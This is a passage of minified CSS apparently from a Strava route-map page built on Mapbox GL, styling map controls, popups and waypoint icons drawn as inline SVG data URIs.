fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%271%27 stroke=%27%23000%27 stroke-width=%273%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%271%27 fill=%27%23fff%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){a.mapboxgl-ctrl-logo{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xmlns:xlink=%27http://www.w3.org/1999/xlink%27 fill-rule=%27evenodd%27 viewBox=%270 0 88 23%27%3E%3Cdefs%3E%3Cpath id=%27logo%27 d=%27M11.5 2.25c5.105 0 9.25 4.145 9.25 9.25s-4.145 9.25-9.25 9.25-9.25-4.145-9.25-9.25 4.145-9.25 9.25-9.25zM6.997 15.983c-.051-.338-.828-5.802 2.233-8.873a4.395 4.395 0 013.13-1.28c1.27 0 2.49.51 3.39 1.42.91.9 1.42 2.12 1.42 3.39 0 1.18-.449 2.301-1.28 3.13C12.72 16.93 7 16 7 16l-.003-.017zM15.3 10.5l-2 .8-.8 2-.8-2-2-.8 2-.8.8-2 .8 2 2 .8z%27/%3E%3Cpath id=%27text%27 d=%27M50.63 8c.13 0 .23.1.23.23V9c.7-.76 1.7-1.18 2.73-1.18 2.17 0 3.95 1.85 3.95 4.17s-1.77 4.19-3.94 4.19c-1.04 0-2.03-.43-2.74-1.18v3.77c0 .13-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V8.23c0-.12.1-.23.23-.23h1.4zm-3.86.01c.01 0 .01 0 .01-.01.13 0 .22.1.22.22v7.55c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V15c-.7.76-1.69 1.19-2.73 1.19-2.17 0-3.94-1.87-3.94-4.19 0-2.32 1.77-4.19 3.94-4.19 1.03 0 2.02.43 2.73 1.18v-.75c0-.12.1-.23.23-.23h1.4zm26.375-.19a4.24 4.24 0 00-4.16 3.29c-.13.59-.13 1.19 0 1.77a4.233 4.233 0 004.17 3.3c2.35 0 4.26-1.87 4.26-4.19 0-2.32-1.9-4.17-4.27-4.17zM60.63 5c.13 0 .23.1.23.23v3.76c.7-.76 1.7-1.18 2.73-1.18 1.88 0 3.45 1.4 3.84 3.28.13.59.13 1.2 0 1.8-.39 1.88-1.96 3.29-3.84 3.29-1.03 0-2.02-.43-2.73-1.18v.77c0 .12-.1.23-.23.23h-1.4c-.13 0-.23-.1-.23-.23V5.23c0-.12.1-.23.23-.23h1.4zm-34 11h-1.4c-.13 0-.23-.11-.23-.23V8.22c.01-.13.1-.22.23-.22h1.4c.13 0 .22.11.23.22v.68c.5-.68 1.3-1.09 2.16-1.1h.03c1.09 0 2.09.6 2.6 1.55.45-.95 1.4-1.55 2.44-1.56 1.62 0 2.93 1.25 2.9 2.78l.03 5.2c0 .13-.1.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.8 0-1.46.7-1.59 1.62l.01 4.68c0 .13-.11.23-.23.23h-1.41c-.13 0-.23-.11-.23-.23v-4.59c0-.98-.74-1.71-1.62-1.71-.85 0-1.54.79-1.6 1.8v4.5c0 .13-.1.23-.23.23zm53.615 0h-1.61c-.04 0-.08-.01-.12-.03-.09-.06-.13-.19-.06-.28l2.43-3.71-2.39-3.65a.213.213 0 01-.03-.12c0-.12.09-.21.21-.21h1.61c.13 0 .24.06.3.17l1.41 2.37 1.4-2.37a.34.34 0 01.3-.17h1.6c.04 0 .08.01.12.03.09.06.13.19.06.28l-2.37 3.65 2.43 3.7c0 .05.01.09.01.13 0 .12-.09.21-.21.21h-1.61c-.13 0-.24-.06-.3-.17l-1.44-2.42-1.44 2.42a.34.34 0 01-.3.17zm-7.12-1.49c-1.33 0-2.42-1.12-2.42-2.51 0-1.39 1.08-2.52 2.42-2.52 1.33 0 2.42 1.12 2.42 2.51 0 1.39-1.08 2.51-2.42 2.52zm-19.865 0c-1.32 0-2.39-1.11-2.42-2.48v-.07c.02-1.38 1.09-2.49 2.4-2.49 1.32 0 2.41 1.12 2.41 2.51 0 1.39-1.07 2.52-2.39 2.53zm-8.11-2.48c-.01 1.37-1.09 2.47-2.41 2.47s-2.42-1.12-2.42-2.51c0-1.39 1.08-2.52 2.4-2.52 1.33 0 2.39 1.11 2.41 2.48l.02.08zm18.12 2.47c-1.32 0-2.39-1.11-2.41-2.48v-.06c.02-1.38 1.09-2.48 2.41-2.48s2.42 1.12 2.42 2.51c0 1.39-1.09 2.51-2.42 2.51z%27/%3E%3C/defs%3E%3Cmask id=%27clip%27%3E%3Crect x=%270%27 y=%270%27 width=%27100%25%27 height=%27100%25%27 fill=%27white%27/%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/mask%3E%3Cg id=%27outline%27 opacity=%271%27 stroke=%27%23fff%27 stroke-width=%273%27 fill=%27%23fff%27%3E%3Ccircle mask=%27url%28%23clip%29%27 cx=%2711.5%27 cy=%2711.5%27 r=%279.25%27/%3E%3Cuse xlink:href=%27%23text%27 mask=%27url%28%23clip%29%27/%3E%3C/g%3E%3Cg id=%27fill%27 opacity=%271%27 fill=%27%23000%27%3E%3Cuse xlink:href=%27%23logo%27/%3E%3Cuse xlink:href=%27%23text%27/%3E%3C/g%3E%3C/svg%3E")}}.mapboxgl-ctrl.mapboxgl-ctrl-attrib{background-color:hsla(0,0%,100%,.5);margin:0;padding:0 5px}@media screen{.mapboxgl-ctrl-attrib.mapboxgl-compact{background-color:#fff;border-radius:12px;margin:10px;min-height:20px;padding:2px 24px 2px 0;position:relative}.mapboxgl-ctrl-attrib.mapboxgl-compact-show{padding:2px 28px 2px 8px;visibility:visible}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show,.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact-show{border-radius:12px;padding:2px 8px 2px 28px}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-inner{display:none}.mapboxgl-ctrl-attrib-button{background-color:hsla(0,0%,100%,.5);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E");border:0;border-radius:12px;box-sizing:border-box;cursor:pointer;display:none;height:24px;outline:none;position:absolute;right:0;top:0;width:24px}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-top-left .mapboxgl-ctrl-attrib-button{left:0}.mapboxgl-ctrl-attrib.mapboxgl-compact .mapboxgl-ctrl-attrib-button,.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-inner{display:block}.mapboxgl-ctrl-attrib.mapboxgl-compact-show .mapboxgl-ctrl-attrib-button{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-ctrl-bottom-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;right:0}.mapboxgl-ctrl-top-right>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{right:0;top:0}.mapboxgl-ctrl-top-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{left:0;top:0}.mapboxgl-ctrl-bottom-left>.mapboxgl-ctrl-attrib.mapboxgl-compact:after{bottom:0;left:0}}@media screen and (-ms-high-contrast:active){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27 fill=%27%23fff%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E")}}@media screen and (-ms-high-contrast:black-on-white){.mapboxgl-ctrl-attrib.mapboxgl-compact:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox=%270 0 20 20%27 xmlns=%27http://www.w3.org/2000/svg%27 fill-rule=%27evenodd%27%3E%3Cpath d=%27M4 10a6 6 0 1 0 12 0 6 6 0 1 0-12 0m5-3a1 1 0 1 0 2 0 1 1 0 1 0-2 0m0 3a1 1 0 1 1 2 0v3a1 1 0 1 1-2 0%27/%3E%3C/svg%3E")}}.mapboxgl-ctrl-attrib a{color:rgba(0,0,0,.75);-webkit-text-decoration:none;text-decoration:none}.mapboxgl-ctrl-attrib a:hover{color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.mapboxgl-ctrl-attrib .mapbox-improve-map{font-weight:700;margin-left:2px}.mapboxgl-attrib-empty{display:none}.mapboxgl-ctrl-scale{background-color:hsla(0,0%,100%,.75);border:2px solid #333;border-top:#333;box-sizing:border-box;color:#333;font-size:10px;padding:0 5px;white-space:nowrap}.mapboxgl-popup{display:flex;left:0;pointer-events:none;position:absolute;top:0;will-change:transform}.mapboxgl-popup-anchor-top,.mapboxgl-popup-anchor-top-left,.mapboxgl-popup-anchor-top-right{flex-direction:column}.mapboxgl-popup-anchor-bottom,.mapboxgl-popup-anchor-bottom-left,.mapboxgl-popup-anchor-bottom-right{flex-direction:column-reverse}.mapboxgl-popup-anchor-left{flex-direction:row}.mapboxgl-popup-anchor-right{flex-direction:row-reverse}.mapboxgl-popup-tip{border:10px solid transparent;height:0;width:0;z-index:1}.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{align-self:center;border-bottom-color:#fff;border-top:none}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom-color:#fff;border-left:none;border-top:none}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom-color:#fff;border-right:none;border-top:none}.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip{align-self:center;border-bottom:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip{align-self:flex-start;border-bottom:none;border-left:none;border-top-color:#fff}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip{align-self:flex-end;border-bottom:none;border-right:none;border-top-color:#fff}.mapboxgl-popup-anchor-left .mapboxgl-popup-tip{align-self:center;border-left:none;border-right-color:#fff}.mapboxgl-popup-anchor-right .mapboxgl-popup-tip{align-self:center;border-left-color:#fff;border-right:none}.mapboxgl-popup-close-button{background-color:transparent;border:0;border-radius:0 3px 0 0;cursor:pointer;position:absolute;right:0;top:0}.mapboxgl-popup-close-button:hover{background-color:rgba(0, 0, 0, 0.05)}.mapboxgl-popup-content{background:#fff;border-radius:3px;box-shadow:0 1px 2px rgba(0,0,0,.1);padding:10px 10px 15px;pointer-events:auto;position:relative}.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}.mapboxgl-popup-track-pointer{display:none}.mapboxgl-popup-track-pointer *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-map:hover .mapboxgl-popup-track-pointer{display:flex}.mapboxgl-map:active .mapboxgl-popup-track-pointer{display:none}.mapboxgl-marker{left:0;opacity:1;position:absolute;top:0;transition:opacity .2s;will-change:transform}.mapboxgl-user-location-dot,.mapboxgl-user-location-dot:before{background-color:#1da1f2;border-radius:50%;height:15px;width:15px}.mapboxgl-user-location-dot:before{animation:mapboxgl-user-location-dot-pulse 2s infinite;content:"";position:absolute}.mapboxgl-user-location-dot:after{border:2px solid #fff;border-radius:50%;box-shadow:0 0 3px rgba(0,0,0,.35);box-sizing:border-box;content:"";height:19px;left:-2px;position:absolute;top:-2px;width:19px}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading{height:0;width:0}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after,.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-bottom:7.5px solid #4aa1eb;content:"";position:absolute}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:before{border-left:7.5px solid transparent;transform:translateY(-28px) skewY(-20deg)}.mapboxgl-user-location-show-heading .mapboxgl-user-location-heading:after{border-right:7.5px solid transparent;transform:translate(7.5px,-28px) skewY(20deg)}@keyframes mapboxgl-user-location-dot-pulse{0%{opacity:1;transform:scale(1)}70%{opacity:0;transform:scale(3)}to{opacity:0;transform:scale(1)}}.mapboxgl-user-location-dot-stale{background-color:#aaa}.mapboxgl-user-location-dot-stale:after{display:none}.mapboxgl-user-location-accuracy-circle{background-color:rgba(29,161,242,0.2);border-radius:100%;height:1px;width:1px}.mapboxgl-crosshair,.mapboxgl-crosshair .mapboxgl-interactive,.mapboxgl-crosshair .mapboxgl-interactive:active{cursor:crosshair}.mapboxgl-boxzoom{background:#fff;border:2px dotted #202020;height:0;left:0;opacity:.5;position:absolute;top:0;width:0}@media print{.mapbox-improve-map{display:none}}.mapboxgl-scroll-zoom-blocker,.mapboxgl-touch-pan-blocker{align-items:center;background:rgba(0,0,0,.7);color:#fff;display:flex;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;height:100%;justify-content:center;left:0;opacity:0;pointer-events:none;position:absolute;text-align:center;top:0;transition:opacity .75s ease-in-out;transition-delay:1s;width:100%}.mapboxgl-scroll-zoom-blocker-show,.mapboxgl-touch-pan-blocker-show{opacity:1;transition:opacity .1s ease-in-out}.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page,.mapboxgl-canvas-container.mapboxgl-touch-pan-blocker-override.mapboxgl-scrollable-page .mapboxgl-canvas{touch-action:pan-x pan-y}</style><style type="text/css">.map-wrapper{isolation:isolate;position:relative;margin:0 calc(-1*var(--container-padding-x));height:50vw;min-height:200px;max-height:500px;min-width:200px}.map-wrapper .hidden{display:none}.map-wrapper .w-h-100{width:100%;height:100%}.loading-ui{position:absolute;z-index:10;top:0;left:0;background-color:#fff}.loading-ui .spinner{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-color:rgba(255,255,255,.25);border-radius:4px;padding:.5rem}.loading-ui.dark{background-color:#21211f}.loading-ui.dark .spinner{background-color:rgba(33,33,31,.5)}.map-fallback{display:flex;justify-content:center;height:100%}.route-map{display:flex}.strava-logo-map{position:absolute;right:10px;margin-top:10px;z-index:3;filter:drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.1));z-index:1}#mapbox-map.dark .waypoint .circle{border-color:#000}@media screen and (max-width: 700px){#mapbox-map .mapboxgl-ctrl-group button{width:25px;height:25px}#mapbox-map .mapboxgl-ctrl-scale{line-height:15px;font-size:9px}}#mapbox-map .waypoint.active{z-index:1}#mapbox-map .waypoint-popup{white-space:pre-wrap;word-break:break-word;line-height:150%;pointer-events:initial}#mapbox-map .waypoint-popup .mapboxgl-popup-content{border-radius:4px;padding:10px;box-shadow:0 2px 5px -2px rgba(0,0,0,.5)}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .mapboxgl-popup-content{padding:12px}}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-top-left .mapboxgl-popup-content{border-top-left-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-content{border-bottom-left-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-top-right .mapboxgl-popup-content{border-top-right-radius:0}#mapbox-map .waypoint-popup.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-content{border-bottom-right-radius:0}#mapbox-map .waypoint-popup .title{font-size:13px;font-weight:600;margin:0}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .title{font-size:14px}}#mapbox-map .waypoint-popup .description{font-size:11px;margin-top:4px}@media screen and (min-width: 700px){#mapbox-map .waypoint-popup .description{font-size:12px}}.flyover-control .flyover-start-btn{display:flex;align-items:center;justify-content:center}.flyover-exit-btn{position:absolute;cursor:pointer;display:flex;align-items:center;justify-content:center;top:10px;left:10px;background:#fff;border:none;border-radius:50%;color:#fc5200;padding:0;width:36px;height:36px}.flyover-exit-btn:hover{color:#fff;background:#fc5200}.flyover-exit-btn>svg{display:block}.route-flyover{position:absolute;top:0;z-index:2}.route-flyover .fatmap-container.noninteractive{pointer-events:none;touch-action:none}.waypoint{--base-circle-size: 10px;--rabbit-circle-size: 8px;display:flex;background:rgba(0,0,0,0);border-radius:50%}@media screen and (min-width: 700px){.waypoint{--base-circle-size: 12px;--rabbit-circle-size: 10px}}.waypoint .circle{background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='gray' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e");background-repeat:no-repeat;background-size:var(--base-circle-size) var(--base-circle-size);border:2px solid #fff;border-radius:50%;box-shadow:0 2px 5px -2px rgba(0,0,0,.5);margin:auto;height:var(--base-circle-size);width:var(--base-circle-size)}.waypoint.hidden{display:none}.waypoint.Start .circle{background-color:#6cd762;background-image:none}.waypoint.End .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='none'%3e%3cg fill='%23494950'%3e%3cpath d='M0 0h2v2H0zM2 2h2v2H2zM6 2h2v2H6zM2 6h2v2H2zM6 6h2v2H6zM0 4h2v2H0zM0 8h2v2H0zM4 0h2v2H4zM8 0h2v2H8zM4 4h2v2H4zM8 4h2v2H8zM4 8h2v2H4zM8 8h2v2H8z'/%3e%3c/g%3e%3cpath fill='white' d='M2 0h2v2H2zM6 0h2v2H6zM4 2h2v2H4zM8 2h2v2H8zM4 6h2v2H4zM8 6h2v2H8zM0 2h2v2H0zM0 6h2v2H0zM2 4h2v2H2zM6 4h2v2H6zM2 8h2v2H2zM6 8h2v2H6z'/%3e%3c/svg%3e")}.waypoint.Rabbit .circle{background-color:#337fd9;background-image:none;height:var(--rabbit-circle-size);width:var(--rabbit-circle-size)}@keyframes showRabbit{0%{opacity:1;transform:scale(1.5)}100%{opacity:0;transform:scale(3)}}.waypoint.Rabbit .blip{position:absolute;z-index:-1;animation:showRabbit .3s ease 2;box-sizing:border-box;border:2px solid #fff;border-radius:50%;opacity:0;height:100%;width:100%}.waypoint.Restroom .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M12.292 8.192A.695.695 0 0 0 11.6 7.5H6.985a.667.667 0 0 0-.193.04V4.5a.502.502 0 0 0-.5-.5h-1.5a.501.501 0 0 0-.5.5v4c.112.886.885 1.168 1.387 1.351.098.036.185.068.256.1.484.22.726.835.048 1.363a2.03 2.03 0 0 0-.774 1.186h5.71a1.25 1.25 0 0 0-.421-.944 1.936 1.936 0 0 0-.333-.24c-.254-.157-.515-.32-.515-.611 0-.375.272-.443 1.034-.632l.139-.034A2.246 2.246 0 0 0 12.219 8.5h-.008c.052-.095.08-.2.081-.308Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.WaterSource .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%233FA2EB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.445 5.617C9.877 5.043 8.51 3.68 8.452 3.68a.645.645 0 0 0-.897 0c-.058.058-1.445 1.407-1.993 1.936a4.516 4.516 0 0 0-1.433 2.98 3.87 3.87 0 1 0 7.742 0 4.413 4.413 0 0 0-1.426-2.98ZM8 11.375a.375.375 0 1 1 0-.75A1.964 1.964 0 0 0 9.924 8.5a.375.375 0 0 1 .75 0A2.72 2.72 0 0 1 8 11.375Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Parking .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23276268' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5.481 12.007H6.91V9.138h1.771a2.441 2.441 0 0 0 2.755-2.56 2.467 2.467 0 0 0-2.743-2.571H5.48v8ZM6.91 7.824V5.321h1.749c.891 0 1.348.412 1.348 1.257A1.179 1.179 0 0 1 8.66 7.824H6.91Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Monument .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23DF40BB' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11 10.99v-.996h-1L9.333 4 8 3 6.667 4 6 9.994H5v.996H3.996v1h8v-1H11Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Park .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23260' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cmask id='b' width='10' height='11' x='3' y='2' maskUnits='userSpaceOnUse' style='mask-type:luminance'%3e%3cpath fill='white' d='M13 2.833H3v10h10v-10Z'/%3e%3c/mask%3e%3cg mask='url(%23b)'%3e%3cpath fill='white' d='m12.674 10.398-2.066-2.065h1.176a.203.203 0 0 0 .153-.348L9.67 5.833h1.168a.152.152 0 0 0 .114-.261L8.114 2.878a.167.167 0 0 0-.228 0L5.048 5.572a.152.152 0 0 0 .114.261H6.33L4.063 7.985a.203.203 0 0 0 .153.348h1.176l-2.066 2.065a.255.255 0 0 0 .18.435H7.25v1.5a.501.501 0 0 0 .5.5h.5a.501.501 0 0 0 .5-.5v-1.5h3.743a.256.256 0 0 0 .181-.435Z'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Peak .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23547100' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m12.739 11.09-2.29-4.738a.46.46 0 0 0-.828 0l-.516 1.066-.002-.005L8.07 9.551a.351.351 0 0 1-.468.163l-.045-.022a.351.351 0 0 1-.163-.467l1.306-2.7-1.132-2.496a.641.641 0 0 0-1.168 0l-3.092 6.815a.64.64 0 0 0 .584.906h8.433a.458.458 0 0 0 .414-.66Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Beach .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%2366433D' d='M16 7.451c0-4.158-3.582-7.53-8-7.53s-8 3.372-8 7.53 3.582 7.53 8 7.53 8-3.372 8-7.53Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .675C4.024.675.8 3.708.8 7.45s3.224 6.776 7.2 6.776 7.2-3.034 7.2-6.776C15.2 3.708 11.977.675 8 .675ZM0 7.45c0-4.158 3.582-7.53 8-7.53s8 3.372 8 7.53-3.582 7.53-8 7.53-8-3.372-8-7.53Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.204 4.013c.005-.008.014-.013.018-.022a.445.445 0 0 0 .026-.36.48.48 0 0 0-.252-.27.529.529 0 0 0-.382-.025.492.492 0 0 0-.288.237c-.004.01-.004.02-.008.028a4.747 4.747 0 0 0-3.205.038 4.393 4.393 0 0 0-2.359 2.043.34.34 0 0 0-.019.274c.032.09.101.164.191.206l3.02 1.407-1.88 3.374a.557.557 0 0 0-.042.448c.049.15.16.274.306.346a.65.65 0 0 0 .613-.018.607.607 0 0 0 .23-.23L8.068 8.09l3.244 1.512c.09.041.195.048.29.018a.376.376 0 0 0 .22-.18 3.996 3.996 0 0 0 .295-3.005 4.253 4.253 0 0 0-1.912-2.422Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Viewpoint .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23007FFF' d='M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M.8 8a7.2 7.2 0 1 0 14.4 0A7.2 7.2 0 0 0 .8 8ZM8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.416 5.143H9.771l-.412-.829A.571.571 0 0 0 8.845 4H7.131a.571.571 0 0 0-.509.314l-.417.829H4.559a.571.571 0 0 0-.571.571v4.715a.571.571 0 0 0 .571.571h6.857a.572.572 0 0 0 .572-.571V5.714a.572.572 0 0 0-.572-.571ZM7.988 6.286a1.714 1.714 0 1 0 0 3.428 1.714 1.714 0 0 0 0-3.428Zm0 